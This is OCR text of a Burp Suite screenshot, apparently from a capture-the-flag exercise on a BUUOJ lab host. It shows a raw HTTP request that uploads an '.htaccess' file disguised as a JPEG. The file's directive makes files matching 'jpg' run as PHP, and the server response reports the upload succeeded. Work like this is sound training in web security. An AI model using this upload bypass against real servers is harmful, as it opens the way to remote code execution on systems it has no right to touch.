 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------77685607800854001495335507
Content-Length: 408
Origin: http://50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn
Connection: close
Referer: http://50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn/
Cookie: PHPSESSID=d803f56e1a2e6a91e58d4f14e807a90c
Upgrade-Insecure-Requests: 1
-----------------------------77685607800854001495335507
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
<FilesMatch "jpg">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------77685607800854001495335507
Content-Disposition: form-data; name="submit"
□□□□□□□
-----------------------------77685607800854001495335507--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 10 May 2020 13:50:40 GMT
Content-Type: text/html
Content-Length: 213
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in
<b>/var/www/html/upload.php</b> on line <b>23</b><br />
/var/www/html/upload/a7ff486d5d2a0ceac3495238c7e34b63/.htaccess
succesfully uploaded!
Apibug
? < + > Type a search term 0 mat
Done 539 bytes | 46